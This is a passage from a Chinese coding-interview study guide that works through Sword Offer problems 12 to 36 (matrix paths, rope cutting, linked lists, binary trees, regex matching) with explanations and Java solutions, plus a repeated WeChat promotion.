
本题的输入是数组而不是矩阵(二维数组),因此需要先将数组转换成矩阵。
private final static int[][] next = {{0, -1}, {0, 1}, {-1, 0}, {1, 0}};
private int rows;
private int cols;
public boolean hasPath(char[] array, int rows, int cols, char[] str) {
if (rows == 0 || cols == 0) return false;
this.rows = rows;
this.cols = cols;
boolean[][] marked = new boolean[rows][cols];
char[][] matrix = buildMatrix(array);
for (int i = 0; i < rows; i++)
for (int j = 0; j < cols; j++)
if (backtracking(matrix, str, marked, 0, i, j))
return true;
return false;
}
private boolean backtracking(char[][] matrix, char[] str,
boolean[][] marked, int pathLen, int r, int c) {
if (pathLen == str.length) return true;
if (r < 0 || r >= rows || c < 0 || c >= cols
|| matrix[r][c] != str[pathLen] || marked[r][c]) {
return false;
}
marked[r][c] = true;
for (int[] n : next)
if (backtracking(matrix, str, marked, pathLen + 1, r + n[0], c + n[1]))
return true;
marked[r][c] = false;
return false;
}
private char[][] buildMatrix(char[] array) {
char[][] matrix = new char[rows][cols];
for (int r = 0, idx = 0; r < rows; r++)
for (int c = 0; c < cols; c++)
matrix[r][c] = array[idx++];
return matrix;
}
13. 机器人的运动范围
题目描述
地上有一个 m 行和 n 列的方格。一个机器人从坐标 (0, 0) 的格子开始移动,每一次只能向左右上下四个方向移动一格,但是不能进入行坐标和列坐标的数位之和大于 k 的格子。
例如,当 k 为 18 时,机器人能够进入方格 (35,37),因为 3+5+3+7=18。但是,它不能进入方格 (35,38),因为 3+5+3+8=19。请问该机器人能够达到多少个格子?
解题思路
使用深度优先搜索(Depth First Search,DFS)方法进行求解。回溯是深度优先搜索的一种特例,它在一次搜索过程中需要设置一些本次搜索过程的局部状态,并在本次搜索结束之后清除状态。而普通的深度优先搜索并不需要使用这些局部状态,虽然还是有可能设置一些全局状态。
private static final int[][] next = {{0, -1}, {0, 1}, {-1, 0}, {1, 0}};
private int cnt = 0;
private int rows;
private int cols;
private int threshold;
private int[][] digitSum;
public int movingCount(int threshold, int rows, int cols) {
this.rows = rows;
this.cols = cols;
this.threshold = threshold;
initDigitSum();
boolean[][] marked = new boolean[rows][cols];
dfs(marked, 0, 0);
return cnt;
}
private void dfs(boolean[][] marked, int r, int c) {
if (r < 0 || r >= rows || c < 0 || c >= cols || marked[r][c])
return;
marked[r][c] = true;
if (this.digitSum[r][c] > this.threshold)
return;
cnt++;
for (int[] n : next)
dfs(marked, r + n[0], c + n[1]);
}
private void initDigitSum() {
int[] digitSumOne = new int[Math.max(rows, cols)];
for (int i = 0; i < digitSumOne.length; i++) {
int n = i;
while (n > 0) {
digitSumOne[i] += n % 10;
n /= 10;
}
}
this.digitSum = new int[rows][cols];
for (int i = 0; i < this.rows; i++)
for (int j = 0; j < this.cols; j++)
this.digitSum[i][j] = digitSumOne[i] + digitSumOne[j];
}
14. 剪绳子
题目描述
把一根绳子剪成多段,并且使得每段的长度乘积最大。
n = 2
return 1 (2 = 1 + 1)
n = 10
return 36 (10 = 3 + 3 + 4)
解题思路
贪心
尽可能多剪长度为 3 的绳子,并且不允许有长度为 1 的绳子出现。如果出现了,就从已经切好长度为 3 的绳子中拿出一段与长度为 1 的绳子重新组合,把它们切成两段长度为 2 的绳子。
证明:当 n >= 5 时,3(n - 3) - n = 2n - 9 > 0,且 2(n - 2) - n = n - 4 > 0。因此在 n >= 5 的情况下,将绳子剪成一段为 2 或者 3,得到的乘积会更大。又因为 3(n - 3) - 2(n - 2) = n - 5 >= 0,所以剪成一段长度为 3 比长度为 2 得到的乘积更大。
public int integerBreak(int n) {
if (n < 2)
return 0;
if (n == 2)
return 1;
if (n == 3)
return 2;
int timesOf3 = n / 3;
if (n - timesOf3 * 3 == 1)
timesOf3--;
int timesOf2 = (n - timesOf3 * 3) / 2;
return (int) (Math.pow(3, timesOf3)) * (int) (Math.pow(2, timesOf2));
}
动态规划
public int integerBreak(int n) {
int[] dp = new int[n + 1];
dp[1] = 1;
for (int i = 2; i <= n; i++)
for (int j = 1; j < i; j++)
dp[i] = Math.max(dp[i], Math.max(j * (i - j), dp[j] * (i - j)));
return dp[n];
}
15. 二进制中 1 的个数
题目描述
输入一个整数,输出该数二进制表示中 1 的个数。
n&(n-1)
该位运算去除 n 的位级表示中最低的那一位。
n : 10110100 n-1 : 10110011 n&(n-1) : 10110000
时间复杂度:O(M),其中 M 表示 1 的个数。
public int NumberOf1(int n) {
int cnt = 0;
while (n != 0) {
cnt++;
n &= (n - 1);
}
return cnt;
}
Integer.bitCount()
public int NumberOf1(int n) {
return Integer.bitCount(n);
}
16. 数值的整数次方
题目描述
给定一个 double 类型的浮点数 base 和 int 类型的整数 exponent,求 base 的 exponent 次方。
解题思路
下面的讨论中 x 代表 base,n 代表 exponent。

因为 (x*x)n/2 可以通过递归求解,并且每次递归 n 都减小一半,因此整个算法的时间复杂度为 O(logN)。
public double Power(double base, int exponent) {
if (exponent == 0)
return 1;
if (exponent == 1)
return base;
boolean isNegative = false;
if (exponent < 0) {
exponent = -exponent;
isNegative = true;
}
double pow = Power(base * base, exponent / 2);
if (exponent % 2 != 0)
pow = pow * base;
return isNegative ? 1 / pow : pow;
}
17. 打印从 1 到最大的 n 位数
题目描述
输入数字 n,按顺序打印出从 1 到最大的 n 位十进制数。比如输入 3,则打印出 1、2、3 一直到最大的 3 位数即 999。
解题思路
由于 n 可能会非常大,因此不能直接用 int 表示数字,而是用 char 数组进行存储。
使用回溯法得到所有的数。
public void print1ToMaxOfNDigits(int n) {
if (n <= 0)
return;
char[] number = new char[n];
print1ToMaxOfNDigits(number, 0);
}
private void print1ToMaxOfNDigits(char[] number, int digit) {
if (digit == number.length) {
printNumber(number);
return;
}
for (int i = 0; i < 10; i++) {
number[digit] = (char) (i + '0');
print1ToMaxOfNDigits(number, digit + 1);
}
}
private void printNumber(char[] number) {
int index = 0;
while (index < number.length && number[index] == '0')
index++;
while (index < number.length)
System.out.print(number[index++]);
System.out.println();
}
18.1 在 O(1) 时间内删除链表节点
解题思路
① 如果该节点不是尾节点,那么可以直接将下一个节点的值赋给该节点,然后令该节点指向下下个节点,再删除下一个节点,时间复杂度为 O(1)。

② 否则,就需要先遍历链表,找到节点的前一个节点,然后让前一个节点指向 null,时间复杂度为 O(N)。

综上,如果进行 N 次操作,那么大约需要操作节点的次数为 N-1+N=2N-1,其中 N-1 表示 N-1 个不是尾节点的每个节点以 O(1) 的时间复杂度操作节点的总次数,N 表示 1 个尾节点以 O(N) 的时间复杂度操作节点的总次数。(2N-1)/N ~ 2,因此该算法的平均时间复杂度为 O(1)。
public ListNode deleteNode(ListNode head, ListNode tobeDelete) {
if (head == null || tobeDelete == null)
return null;
if (tobeDelete.next != null) {
// 要删除的节点不是尾节点
ListNode next = tobeDelete.next;
tobeDelete.val = next.val;
tobeDelete.next = next.next;
} else {
if (head == tobeDelete)
// 只有一个节点
head = null;
else {
ListNode cur = head;
while (cur.next != tobeDelete)
cur = cur.next;
cur.next = null;
}
}
return head;
}
18.2 删除链表中重复的结点
题目描述

解题描述
public ListNode deleteDuplication(ListNode pHead) {
if (pHead == null || pHead.next == null)
return pHead;
ListNode next = pHead.next;
if (pHead.val == next.val) {
while (next != null && pHead.val == next.val)
next = next.next;
return deleteDuplication(next);
} else {
pHead.next = deleteDuplication(pHead.next);
return pHead;
}
}
19. 正则表达式匹配
题目描述
请实现一个函数用来匹配包括 '.' 和 '*' 的正则表达式。模式中的字符 '.' 表示任意一个字符,而 '*' 表示它前面的字符可以出现任意次(包含 0 次)。
在本题中,匹配是指字符串的所有字符匹配整个模式。例如,字符串 "aaa" 与模式 "a.a" 和 "ab*ac*a" 匹配,但是与 "aa.a" 和 "ab*a" 均不匹配。
解题思路
应该注意到,'.' 是用来当做一个任意字符,而 '*' 是用来重复前面的字符。这两个的作用不同,不能把 '.' 的作用和 '*' 进行类比,从而把它当成重复前面字符一次。
public boolean match(char[] str, char[] pattern) {
int m = str.length, n = pattern.length;
boolean[][] dp = new boolean[m + 1][n + 1];
dp[0][0] = true;
for (int i = 1; i <= n; i++)
if (pattern[i - 1] == '*')
dp[0][i] = dp[0][i - 2];
for (int i = 1; i <= m; i++)
for (int j = 1; j <= n; j++)
if (str[i - 1] == pattern[j - 1] || pattern[j - 1] == '.')
dp[i][j] = dp[i - 1][j - 1];
else if (pattern[j - 1] == '*')
if (pattern[j - 2] == str[i - 1] || pattern[j - 2] == '.') {
dp[i][j] |= dp[i][j - 1]; // a* counts as single a
dp[i][j] |= dp[i - 1][j]; // a* counts as multiple a
dp[i][j] |= dp[i][j - 2]; // a* counts as empty
} else
dp[i][j] = dp[i][j - 2]; // a* only counts as empty
return dp[m][n];
}
微信公众号
更多精彩内容将发布在微信公众号 CyC2018 上,你也可以在公众号后台和我交流学习和求职相关的问题。另外,公众号提供了该项目的 PDF 等离线阅读版本,后台回复 "下载" 即可领取。公众号也提供了一份技术面试复习大纲,不仅系统整理了面试知识点,而且标注了各个知识点的重要程度,从而帮你理清多而杂的面试知识点,后台回复 "大纲" 即可领取。我基本是按照这个大纲来进行复习的,对我拿到了 BAT 头条等 Offer 起到很大的帮助。你们完全可以和我一样根据大纲上列的知识点来进行复习,就不用看很多不重要的内容,也可以知道哪些内容很重要从而多安排一些复习时间。

20. 表示数值的字符串
题目描述
true "+100" "5e2" "-123" "3.1416" "-1E-16"
false "12e" "1a3.14" "1.2.3" "+-5" "12e+4.3"
解题思路
使用正则表达式进行匹配。
[] : 字符集合
() : 分组
? : 重复 0 ~ 1 次
+ : 重复 1 ~ n 次
* : 重复 0 ~ n 次
. : 任意字符
\\. : 转义后的 .
\\d : 数字
public boolean isNumeric(char[] str) {
if (str == null || str.length == 0)
return false;
return new String(str).matches("[+-]?\\d*(\\.\\d+)?([eE][+-]?\\d+)?");
}
21. 调整数组顺序使奇数位于偶数前面
题目描述
需要保证奇数和奇数,偶数和偶数之间的相对位置不变,这和书本不太一样。

解题思路
方法一:创建一个新数组,时间复杂度 O(N),空间复杂度 O(N)。
public void reOrderArray(int[] nums) {
// 奇数个数
int oddCnt = 0;
for (int x : nums)
if (!isEven(x))
oddCnt++;
int[] copy = nums.clone();
int i = 0, j = oddCnt;
for (int num : copy) {
if (num % 2 == 1)
nums[i++] = num;
else
nums[j++] = num;
}
}
private boolean isEven(int x) {
return x % 2 == 0;
}
方法二:使用冒泡思想,每次都当前偶数上浮到当前最右边。时间复杂度 O(N2),空间复杂度 O(1),时间换空间。
public void reOrderArray(int[] nums) {
int N = nums.length;
for (int i = N - 1; i > 0; i--) {
for (int j = 0; j < i; j++) {
if (isEven(nums[j]) && !isEven(nums[j + 1])) {
swap(nums, j, j + 1);
}
}
}
}
private boolean isEven(int x) {
return x % 2 == 0;
}
private void swap(int[] nums, int i, int j) {
int t = nums[i];
nums[i] = nums[j];
nums[j] = t;
}
22. 链表中倒数第 K 个结点
解题思路
设链表的长度为 N。设置两个指针 P1 和 P2,先让 P1 移动 K 个节点,则还有 N - K 个节点可以移动。此时让 P1 和 P2 同时移动,可以知道当 P1 移动到链表结尾时,P2 移动到第 N - K 个节点处,该位置就是倒数第 K 个节点。

public ListNode FindKthToTail(ListNode head, int k) {
if (head == null)
return null;
ListNode P1 = head;
while (P1 != null && k-- > 0)
P1 = P1.next;
if (k > 0)
return null;
ListNode P2 = head;
while (P1 != null) {
P1 = P1.next;
P2 = P2.next;
}
return P2;
}
23. 链表中环的入口结点
题目描述
一个链表中包含环,请找出该链表的环的入口结点。要求不能使用额外的空间。
解题思路
使用双指针,一个指针 fast 每次移动两个节点,一个指针 slow 每次移动一个节点。因为存在环,所以两个指针必定相遇在环中的某个节点上。假设相遇点在下图的 z1 位置,此时 fast 移动的节点数为 x+2y+z,slow 为 x+y,由于 fast 速度比 slow 快一倍,因此 x+2y+z=2(x+y),得到 x=z。
在相遇点,slow 要到环的入口点还需要移动 z 个节点,如果让 fast 重新从头开始移动,并且速度变为每次移动一个节点,那么它到环入口点还需要移动 x 个节点。在上面已经推导出 x=z,因此 fast 和 slow 将在环入口点相遇。

public ListNode EntryNodeOfLoop(ListNode pHead) {
if (pHead == null || pHead.next == null)
return null;
ListNode slow = pHead, fast = pHead;
do {
fast = fast.next.next;
slow = slow.next;
} while (slow != fast);
fast = pHead;
while (slow != fast) {
slow = slow.next;
fast = fast.next;
}
return slow;
}
24. 反转链表
解题思路
递归
public ListNode ReverseList(ListNode head) {
if (head == null || head.next == null)
return head;
ListNode next = head.next;
head.next = null;
ListNode newHead = ReverseList(next);
next.next = head;
return newHead;
}
迭代
使用头插法。
public ListNode ReverseList(ListNode head) {
ListNode newList = new ListNode(-1);
while (head != null) {
ListNode next = head.next;
head.next = newList.next;
newList.next = head;
head = next;
}
return newList.next;
}
25. 合并两个排序的链表
题目描述

解题思路
递归
public ListNode Merge(ListNode list1, ListNode list2) {
if (list1 == null)
return list2;
if (list2 == null)
return list1;
if (list1.val <= list2.val) {
list1.next = Merge(list1.next, list2);
return list1;
} else {
list2.next = Merge(list1, list2.next);
return list2;
}
}
迭代
public ListNode Merge(ListNode list1, ListNode list2) {
ListNode head = new ListNode(-1);
ListNode cur = head;
while (list1 != null && list2 != null) {
if (list1.val <= list2.val) {
cur.next = list1;
list1 = list1.next;
} else {
cur.next = list2;
list2 = list2.next;
}
cur = cur.next;
}
if (list1 != null)
cur.next = list1;
if (list2 != null)
cur.next = list2;
return head.next;
}
26. 树的子结构
题目描述

解题思路
public boolean HasSubtree(TreeNode root1, TreeNode root2) {
if (root1 == null || root2 == null)
return false;
return isSubtreeWithRoot(root1, root2) || HasSubtree(root1.left, root2) || HasSubtree(root1.right, root2);
}
private boolean isSubtreeWithRoot(TreeNode root1, TreeNode root2) {
if (root2 == null)
return true;
if (root1 == null)
return false;
if (root1.val != root2.val)
return false;
return isSubtreeWithRoot(root1.left, root2.left) && isSubtreeWithRoot(root1.right, root2.right);
}
27. 二叉树的镜像
题目描述

解题思路
public void Mirror(TreeNode root) {
if (root == null)
return;
swap(root);
Mirror(root.left);
Mirror(root.right);
}
private void swap(TreeNode root) {
TreeNode t = root.left;
root.left = root.right;
root.right = t;
}
28 对称的二叉树
题目描述

解题思路
boolean isSymmetrical(TreeNode pRoot) {
if (pRoot == null)
return true;
return isSymmetrical(pRoot.left, pRoot.right);
}
boolean isSymmetrical(TreeNode t1, TreeNode t2) {
if (t1 == null && t2 == null)
return true;
if (t1 == null || t2 == null)
return false;
if (t1.val != t2.val)
return false;
return isSymmetrical(t1.left, t2.right) && isSymmetrical(t1.right, t2.left);
}
29. 顺时针打印矩阵
题目描述
下图的矩阵顺时针打印结果为:1, 2, 3, 4, 8, 12, 16, 15, 14, 13, 9, 5, 6, 7, 11, 10
解题思路
public ArrayList<Integer> printMatrix(int[][] matrix) {
ArrayList<Integer> ret = new ArrayList<>();
int r1 = 0, r2 = matrix.length - 1, c1 = 0, c2 = matrix[0].length - 1;
while (r1 <= r2 && c1 <= c2) {
for (int i = c1; i <= c2; i++)
ret.add(matrix[r1][i]);
for (int i = r1 + 1; i <= r2; i++)
ret.add(matrix[i][c2]);
if (r1 != r2)
for (int i = c2 - 1; i >= c1; i--)
ret.add(matrix[r2][i]);
if (c1 != c2)
for (int i = r2 - 1; i > r1; i--)
ret.add(matrix[i][c1]);
r1++; r2--; c1++; c2--;
}
return ret;
}
微信公众号
更多精彩内容将发布在微信公众号 CyC2018 上,你也可以在公众号后台和我交流学习和求职相关的问题。另外,公众号提供了该项目的 PDF 等离线阅读版本,后台回复 "下载" 即可领取。公众号也提供了一份技术面试复习大纲,不仅系统整理了面试知识点,而且标注了各个知识点的重要程度,从而帮你理清多而杂的面试知识点,后台回复 "大纲" 即可领取。我基本是按照这个大纲来进行复习的,对我拿到了 BAT 头条等 Offer 起到很大的帮助。你们完全可以和我一样根据大纲上列的知识点来进行复习,就不用看很多不重要的内容,也可以知道哪些内容很重要从而多安排一些复习时间。

30. 包含 min 函数的栈
题目描述
定义栈的数据结构,请在该类型中实现一个能够得到栈最小元素的 min 函数。
解题思路
private Stack<Integer> dataStack = new Stack<>();
private Stack<Integer> minStack = new Stack<>();
public void push(int node) {
dataStack.push(node);
minStack.push(minStack.isEmpty() ? node : Math.min(minStack.peek(), node));
}
public void pop() {
dataStack.pop();
minStack.pop();
}
public int top() {
return dataStack.peek();
}
public int min() {
return minStack.peek();
}
31. 栈的压入、弹出序列
题目描述
输入两个整数序列,第一个序列表示栈的压入顺序,请判断第二个序列是否为该栈的弹出顺序。假设压入栈的所有数字均不相等。
例如序列 1,2,3,4,5 是某栈的压入顺序,序列 4,5,3,2,1 是该压栈序列对应的一个弹出序列,但 4,3,5,1,2 就不可能是该压栈序列的弹出序列。
解题思路
使用一个栈来模拟压入弹出操作。
public boolean IsPopOrder(int[] pushSequence, int[] popSequence) {
int n = pushSequence.length;
Stack<Integer> stack = new Stack<>();
for (int pushIndex = 0, popIndex = 0; pushIndex < n; pushIndex++) {
stack.push(pushSequence[pushIndex]);
while (popIndex < n && !stack.isEmpty()
&& stack.peek() == popSequence[popIndex]) {
stack.pop();
popIndex++;
}
}
return stack.isEmpty();
}
32.1 从上往下打印二叉树
题目描述
从上往下打印出二叉树的每个节点,同层节点从左至右打印。
例如,以下二叉树层次遍历的结果为:1,2,3,4,5,6,7

解题思路
使用队列来进行层次遍历。
不需要使用两个队列分别存储当前层的节点和下一层的节点,因为在开始遍历一层的节点时,当前队列中的节点数就是当前层的节点数,只要控制遍历这么多节点数,就能保证这次遍历的都是当前层的节点。
public ArrayList<Integer> PrintFromTopToBottom(TreeNode root) {
Queue<TreeNode> queue = new LinkedList<>();
ArrayList<Integer> ret = new ArrayList<>();
queue.add(root);
while (!queue.isEmpty()) {
int cnt = queue.size();
while (cnt-- > 0) {
TreeNode t = queue.poll();
if (t == null)
continue;
ret.add(t.val);
queue.add(t.left);
queue.add(t.right);
}
}
return ret;
}
32.2 把二叉树打印成多行
题目描述
和上题几乎一样。
解题思路
ArrayList<ArrayList<Integer>> Print(TreeNode pRoot) {
ArrayList<ArrayList<Integer>> ret = new ArrayList<>();
Queue<TreeNode> queue = new LinkedList<>();
queue.add(pRoot);
while (!queue.isEmpty()) {
ArrayList<Integer> list = new ArrayList<>();
int cnt = queue.size();
while (cnt-- > 0) {
TreeNode node = queue.poll();
if (node == null)
continue;
list.add(node.val);
queue.add(node.left);
queue.add(node.right);
}
if (list.size() != 0)
ret.add(list);
}
return ret;
}
32.3 按之字形顺序打印二叉树
题目描述
请实现一个函数按照之字形打印二叉树,即第一行按照从左到右的顺序打印,第二层按照从右至左的顺序打印,第三行按照从左到右的顺序打印,其他行以此类推。
解题思路
public ArrayList<ArrayList<Integer>> Print(TreeNode pRoot) {
ArrayList<ArrayList<Integer>> ret = new ArrayList<>();
Queue<TreeNode> queue = new LinkedList<>();
queue.add(pRoot);
boolean reverse = false;
while (!queue.isEmpty()) {
ArrayList<Integer> list = new ArrayList<>();
int cnt = queue.size();
while (cnt-- > 0) {
TreeNode node = queue.poll();
if (node == null)
continue;
list.add(node.val);
queue.add(node.left);
queue.add(node.right);
}
if (reverse)
Collections.reverse(list);
reverse = !reverse;
if (list.size() != 0)
ret.add(list);
}
return ret;
}
33. 二叉搜索树的后序遍历序列
题目描述
输入一个整数数组,判断该数组是不是某二叉搜索树的后序遍历的结果。假设输入的数组的任意两个数字都互不相同。
例如,下图是后序遍历序列 1,3,2 所对应的二叉搜索树。

解题思路
public boolean VerifySquenceOfBST(int[] sequence) {
if (sequence == null || sequence.length == 0)
return false;
return verify(sequence, 0, sequence.length - 1);
}
private boolean verify(int[] sequence, int first, int last) {
if (last - first <= 1)
return true;
int rootVal = sequence[last];
int cutIndex = first;
while (cutIndex < last && sequence[cutIndex] <= rootVal)
cutIndex++;
for (int i = cutIndex; i < last; i++)
if (sequence[i] < rootVal)
return false;
return verify(sequence, first, cutIndex - 1) && verify(sequence, cutIndex, last - 1);
}
34. 二叉树中和为某一值的路径
题目描述
输入一颗二叉树和一个整数,打印出二叉树中结点值的和为输入整数的所有路径。路径定义为从树的根结点开始往下一直到叶结点所经过的结点形成一条路径。
下图的二叉树有两条和为 22 的路径:10, 5, 7 和 10, 12

解题思路
private ArrayList<ArrayList<Integer>> ret = new ArrayList<>();
public ArrayList<ArrayList<Integer>> FindPath(TreeNode root, int target) {
backtracking(root, target, new ArrayList<>());
return ret;
}
private void backtracking(TreeNode node, int target, ArrayList<Integer> path) {
if (node == null)
return;
path.add(node.val);
target -= node.val;
if (target == 0 && node.left == null && node.right == null) {
ret.add(new ArrayList<>(path));
} else {
backtracking(node.left, target, path);
backtracking(node.right, target, path);
}
path.remove(path.size() - 1);
}
35. 复杂链表的复制
题目描述
输入一个复杂链表(每个节点中有节点值,以及两个指针,一个指向下一个节点,另一个特殊指针指向任意一个节点),返回结果为复制后复杂链表的 head。
public class RandomListNode {
int label;
RandomListNode next = null;
RandomListNode random = null;
RandomListNode(int label) {
this.label = label;
}
}

解题思路
第一步,在每个节点的后面插入复制的节点。

第二步,对复制节点的 random 链接进行赋值。

第三步,拆分。

public RandomListNode Clone(RandomListNode pHead) {
if (pHead == null)
return null;
// 插入新节点
RandomListNode cur = pHead;
while (cur != null) {
RandomListNode clone = new RandomListNode(cur.label);
clone.next = cur.next;
cur.next = clone;
cur = clone.next;
}
// 建立 random 链接
cur = pHead;
while (cur != null) {
RandomListNode clone = cur.next;
if (cur.random != null)
clone.random = cur.random.next;
cur = clone.next;
}
// 拆分
cur = pHead;
RandomListNode pCloneHead = pHead.next;
while (cur.next != null) {
RandomListNode next = cur.next;
cur.next = next.next;
cur = next;
}
return pCloneHead;
}
36. 二叉搜索树与双向链表
题目描述
输入一棵二叉搜索树,将该二叉搜索树转换成一个排序的双向链表。要求不能创建任何新的结点,只能调整树中结点指针的指向。

解题思路
private TreeNode pre = null;
